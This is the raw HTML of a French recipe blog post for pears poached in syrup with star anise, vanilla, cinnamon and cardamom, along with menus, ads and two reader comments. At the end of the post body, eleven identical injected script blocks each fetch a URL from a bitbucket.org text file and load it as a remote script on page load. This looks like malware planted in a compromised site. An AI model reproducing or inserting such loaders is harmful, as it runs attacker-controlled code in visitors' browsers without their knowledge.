:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4" id="effects-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/snowstorm.js?ver=6.7.4" id="snowstorm-js"></script>
<link rel="https://api.w.org/" href="http://www.diet-et-delices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.diet-et-delices.com/wp-json/wp/v2/posts/20612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.diet-et-delices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.diet-et-delices.com/poires-pochees-aux-epices/" />
<link rel='shortlink' href='http://www.diet-et-delices.com/?p=20612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diet-et-delices.com%2Fpoires-pochees-aux-epices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diet-et-delices.com%2Fpoires-pochees-aux-epices%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-20612 single-format-standard">

<div id="wrapper">  <!-- wrapper begin -->

<div id="mastheadChristmas"><!-- masthead begin -->
	<div id="botmenu" class="clearfix">
		<div id="submenu" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="sfmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.diet-et-delices.com/">Accueil</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="http://www.diet-et-delices.com/presentation/">Présentation</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8"><a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="http://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="http://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10"><a href="http://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
	<ul class="sub-menu">
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.diet-et-delices.com/category/partenaires/">Partenaires</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.diet-et-delices.com/contact/">Contact</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4890"><a href="http://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a></li>
</ul></div>	</div>
	
	<div class="fbclass">
		<span style="float:left;">Suivez moi</span>
		<a style="float:left;margin-left:5px;" href="https://www.facebook.com/Dietetdelices" target="_blank" title="Diet & Délices sur Facebook">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/facebook.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px;" href="https://twitter.com/diet_et_delices" target="_blank" title="Diet & Délices sur Twitter">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/twitter.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://www.instagram.com/dietetdelices/" target="_blank" title="Diet & Délices sur Instagram">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/instagram.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://fr.pinterest.com/dietetdelices/" target="_blank" title="Diet & Délices sur Pinterest">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/pinterest.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="http://www.diet-et-delices.com/feed" target="_blank" title="Flux rss de Diet & Délices">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/rss.png" height="20" width="20">
		</a>
	</div>
	
	<div id="head" class="clearfix">
		<div id="blogname">	
			<h1><a href="http://www.diet-et-delices.com/" title="Diet &amp; Délices">Diet &amp; Délices</a></h1>
			<h3 style="padding-left:20px;padding-top:8px;text-align:center;color:#c4c4c4;">L'équilibre au quotidien<h3>
		</div>
	</div><!--end masthead-->
</div>

<div id="advertisingWrapper">
	<div id="advertisingCase">
		<div id="advertising">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- D&D_Custom2 -->
			<ins class="adsbygoogle"
			 style="display:inline-block;width:160px;height:600px"
			 data-ad-client="ca-pub-4883609058291272"
			 data-ad-slot="8999250340"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

<div id="casingWrapperAd">
<div id="casing">

<div id="mobileTopAdWrapper">
<div id="mobileTopAd">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="9378141899"></ins>
	<script>
    	 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</div>

	<div id="imgChristmas1"><img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/joyeuxnoel.png"></div>
	
<div id="crumbs"><a href="http://www.diet-et-delices.com">Accueil</a> &raquo; <a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a> &raquo; <a href="http://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a> &raquo; <span class="current">Poires pochées aux épices</span></div>


<div id="content" >

<a class="picshot" href="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451-1024x768.jpg">
<!-- fix - 06.2024 - remove timthumb library
<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/taiamatahauamaba.php?src=http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451-1024x768.jpg&amp;h=400&amp;w=670&amp;zc=1" alt=""/>

<img width="670" height="503" src="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451.jpg" class="attachment-1000x502.5 size-1000x502.5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451.jpg 4032w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451-300x225.jpg 300w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451-768x576.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" />-->

<img width="670" height="503" src="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451.jpg" class="attachment-670x670 size-670x670 wp-post-image" alt="" decoding="async" srcset="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451.jpg 4032w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451-300x225.jpg 300w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451-768x576.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6451-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" /></a>

<div class="post clearfix" id="post-20612">


<div class="title">
<h2><a href="http://www.diet-et-delices.com/poires-pochees-aux-epices/" rel="bookmark" title="Voir l'article Poires pochées aux épices">Poires pochées aux épices</a></h2>
</div>

<div class="postmeta">
		<span class="author">Posté par Laura </span> 
		<span class="clock">5 Déc 2023 </span>
		<span class="comm"><a href="http://www.diet-et-delices.com/poires-pochees-aux-epices/#comments">2 commentaires</a></span>
		
</div>

<div class="entry">

<p><em><strong>Pour 6 poires </strong></em></p>
<p>&nbsp;</p>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6450.jpg"><img decoding="async" class="alignright wp-image-20615" src="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6450.jpg" alt="" width="468" height="600" srcset="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6450.jpg 3024w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6450-234x300.jpg 234w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6450-768x985.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6450-798x1024.jpg 798w" sizes="(max-width: 468px) 100vw, 468px" /></a></p>
<p>Temps de préparation : 5 minutes</p>
<p>Temps de cuisson : 25 minutes</p>
<p>Temps de repos : 1 heure</p>
<p>&nbsp;</p>
<p><em><strong>Ingrédients : </strong></em></p>
<p>&#8211; 6 poires</p>
<p>&#8211; 1 litre d&rsquo;eau</p>
<p>&#8211; 200 g de sucre</p>
<p>&#8211; 1 badiane</p>
<p>&#8211; 1/2 gousse de vanille</p>
<p>&#8211; 1 bâton de cannelle</p>
<p>&#8211; 4 baies verveine (<a href="http://www.diet-et-delices.com/terre-exotique/" target="_blank" rel="noopener noreferrer">Terre exotique</a>)</p>
<p>&#8211; 1/2 citron jaune</p>
<p>&#8211; 2 cardamomes</p>
<p>&nbsp;</p>
<p><em><strong>Recette : </strong></em></p>
<ul>
<li>Eplucher les poires en conservant la queue mais en prenant soin de retirer le coeur par le dessous à l&rsquo;aide d&rsquo;un vide pomme.</li>
<li>Dans une casserole, porter à ébullition l&rsquo;eau avec le sucre et ajouter la badine, la vanille grattée (grains + gousse), la cannelle, les baies verveine, la cardamome préalablement écrasée ainsi que le jus d&rsquo;un demi citron ainsi que la peau du citron.</li>
<li>Laisser bouillir 5 minutes puis réduire le feu.</li>
<li>Plonger les poires afin qu&rsquo;ils soient recouverts de sirop.</li>
<li>Laisser cuire à feu moyen pendant 20 minutes.</li>
<li>Retirer du feu et laisser refroidir les poires dans leur sirop jusqu&rsquo;au moment de leur dégustation.</li>
<li>Couper éventuellement la base des poires pour qu&rsquo;elles se tiennent bien debout.</li>
</ul>
<p>&nbsp;</p>
<p><em><strong>Astuces et conseils diététiques : </strong></em></p>
<p style="text-align: justify;">&#8211; Il est préférable de choisir des poires qui se tiennent à la cuisson. La poire Conférence et la Williams sont idéales en pâtisserie car elles sont un peu plus dures et gardent leur forme.</p>
<p style="text-align: justify;">&#8211; Pour plus de gourmandise, il est possible d&rsquo;accompagner ces poires pochées de caramel au beurre salé, de glace et de chantilly.</p>
<p style="text-align: justify;">– Il est important d’écraser les graines de cardamome, car l’épice est la graine noir qui se situe à l’intérieur de l’écorce verte. Cette épice donne une saveur citronnée au goût de sève de pin.</p>
<p style="text-align: justify;">– La cannelle, épice connue depuis l’antiquité, était à cette période davantage utilisée pour ses vertus pour la santé plutôt que pour ses propriétés culinaires. Au 16ème siècle, plus de la moitié des recettes recensées en contenait. Cette épice est l’écorce d’un arbre, le cannelier. En séchant, l’écorce s’enroule sur elle-même et forme ainsi un bâton.</p>
<p style="text-align: justify;">– La badiane, ou anis étoilé, donne un goût anisé aux préparations. Les étoiles sont cueillis vertes et deviennent brunes suite à un séchage au soleil.</p>
<p>&#8211; Découvrez d&rsquo;autres idées de recettes à base de poires :</p>
<ul>
<li>&#8211; <a title="Permanent Link to Vol au vent sucré à la poire, glace vanille et caramel au beurre salé" href="http://www.diet-et-delices.com/vol-au-vent-sucre-a-la-poire-glace-vanille-et-caramel-au-beurre-sale/" rel="bookmark">Vol au vent sucré à la poire, glace vanille et caramel au beurre salé</a></li>
<li>&#8211; <a title="Permanent Link to Tiramisu poires et miel au spéculoos en verrines" href="http://www.diet-et-delices.com/tiramisu-poires-et-miel-au-speculoos-en-verrines/" rel="bookmark">Tiramisu poires et miel au spéculoos en verrines</a></li>
<li>&#8211; <a title="Permanent Link to Smoothie d’automne poire et kiwi" href="http://www.diet-et-delices.com/smoothie-dautomne-poire-et-kiwi/" rel="bookmark">Smoothie d’automne poire et kiwi</a></li>
<li>&#8211; <a title="Permanent Link to Pudding diplomate aux poires et pépites de chocolat" href="http://www.diet-et-delices.com/pudding-diplomate-aux-poires-et-pepites-de-chocolat/" rel="bookmark">Pudding diplomate aux poires et pépites de chocolat</a></li>
<li>&#8211; <a title="Permanent Link to Galette des rois à la frangipane, poires et pépites de chocolat" href="http://www.diet-et-delices.com/galette-des-rois-a-la-frangipane-poires-et-pepites-de-chocolat/" rel="bookmark">Galette des rois à la frangipane, poires et pépites de chocolat</a></li>
</ul>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6452.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-20617" src="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6452.jpg" alt="" width="474" height="632" srcset="http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6452.jpg 3024w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6452-225x300.jpg 225w, http://www.diet-et-delices.com/wp-content/uploads/2023/12/IMG_6452-768x1024.jpg 768w" sizes="auto, (max-width: 474px) 100vw, 474px" /></a></p>
<p><a href="http://cuisinevg.fr/poire" rel="nofollow">poires</a>, <a href="http://cuisinevg.fr/poires-pochees" rel="nofollow">poires pochées</a>, <a href="http://cuisinevg.fr/desserts" rel="nofollow">dessert</a>, <a href="http://cuisinevg.fr/epice" rel="nofollow">épices</a>, <a href="http://cuisinevg.fr/badiane" rel="nofollow">badiane</a>, <a href="http://cuisinevg.fr/cardamome" rel="nofollow">cardamome</a>, <a href="http://cuisinevg.fr/cannelle" rel="nofollow">cannelle</a>, <a href="http://cuisinevg.fr/vanille" rel="nofollow">vanille</a>, <a href="http://cuisinevg.fr/fruits" rel="nofollow">fruits </a></p>
<p><a href="http://recettes.de/poire" rel="nofollow">poires</a>, <a href="http://recettes.de/poires-pochees" rel="nofollow">poires pochées</a>, <a href="http://recettes.de/desserts" rel="nofollow">dessert</a>, <a href="http://recettes.de/badiane" rel="nofollow">badiane</a>, <a href="http://recettes.de/cardamome" rel="nofollow">cardamome</a>, <a href="http://recettes.de/vanille" rel="nofollow">vanille</a>,  <a href="http://recettes.de/epice" rel="nofollow">épices</a>, <a href="http://recettes.de/cannelle" rel="nofollow">cannelle</a>, <a href="http://recettes.de/fruits" rel="nofollow">fruit</a><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="clear"></div>
</div>

<div class="postmeta"><span class="categori">Categories: <a href="http://www.diet-et-delices.com/category/recettes/desserts/" rel="category tag">Desserts</a>, <a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/" rel="category tag">Desserts fruités</a>, <a href="http://www.diet-et-delices.com/category/recettes/" rel="category tag">Recettes</a>, <a href="http://www.diet-et-delices.com/category/recettes/vegetarien/" rel="category tag">Végétarien</a> </span></div>
</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">2 commentaires</h3>



	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-1597480">
				<div id="div-comment-1597480" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://www.lacuisinedewattoote.fr/" class="url" rel="ugc external nofollow">wattoote</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.diet-et-delices.com/poires-pochees-aux-epices/#comment-1597480">5 décembre 2023 à 20 h 15 min</a>		</div>

		<p>très belles ces poires</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="http://www.diet-et-delices.com/poires-pochees-aux-epices/?replytocom=1597480#respond" data-commentid="1597480" data-postid="20612" data-belowelement="div-comment-1597480" data-respondelement="respond" data-replyto="Répondre à wattoote" aria-label="Répondre à wattoote">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1598130">
				<div id="div-comment-1598130" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Odyl</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.diet-et-delices.com/poires-pochees-aux-epices/#comment-1598130">20 décembre 2023 à 18 h 32 min</a>		</div>

		<p>Un joli dessert qui se sert aussi bien tiède que froid et même accompagné d&rsquo;une boule de glace.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="http://www.diet-et-delices.com/poires-pochees-aux-epices/?replytocom=1598130#respond" data-commentid="1598130" data-postid="20612" data-belowelement="div-comment-1598130" data-respondelement="respond" data-replyto="Répondre à Odyl" aria-label="Répondre à Odyl">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav clearfix">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Postez un commentaire</h3>


	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/poires-pochees-aux-epices/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>



<form action="http://www.diet-et-delices.com/wp-comments-post.php" method="post" id="commentform">

<label for="author">Nom <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Email <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Site web</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<label for="comment">Votre commentaire</label>
<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="margin-top:0px;"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='20612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c1d2441f1a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>
</div>

</div>

</div>

<div id="right">

<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_search"><div id="search">
	<form method="get" id="searchform" action="http://www.diet-et-delices.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Search" />
	</form>
</div>
<div class='clear'></div>	
</li>
		<li class="sidebox widget_recent_entries">
		<h3 class="sidetitl">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.diet-et-delices.com/spaghetti-au-saumon-fume-et-au-fenouil/">Spaghetti au saumon fumé et au fenouil</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
					</ul>

		</li><li class="sidebox widget_recent_comments"><h3 class="sidetitl">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/" class="url" rel="ugc">Ballottines de dinde à la coppa et à la tapenade verte : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/la-cuisine-provencale/#comment-1647634">La cuisine Provençale</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/la-cuisine-provencale/" class="url" rel="ugc">La cuisine Provençale : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/#comment-1646820">Cuisses de poulet marinées, cuisson au four</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/" class="url" rel="ugc">Crêpes roulées aux rillettes de saumon : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/cap-ocean/#comment-1646819">Cap océan</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/" class="url" rel="ugc">Cuisses de poulet marinées, cuisson au four : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/la-cuisine-provencale/#comment-1646779">La cuisine Provençale</a></li></ul></li><li class="sidebox widget_categories"><h3 class="sidetitl">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a>
</li>
	<li class="cat-item cat-item-2284"><a href="http://www.diet-et-delices.com/category/recettes/brioche-recettes/">Brioche</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.diet-et-delices.com/category/partenaires/">Partenaires</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.diet-et-delices.com/category/recettes/sauces/">Sauces</a>
</li>
	<li class="cat-item cat-item-1416"><a href="http://www.diet-et-delices.com/category/recettes/soupes/">Soupes</a>
</li>
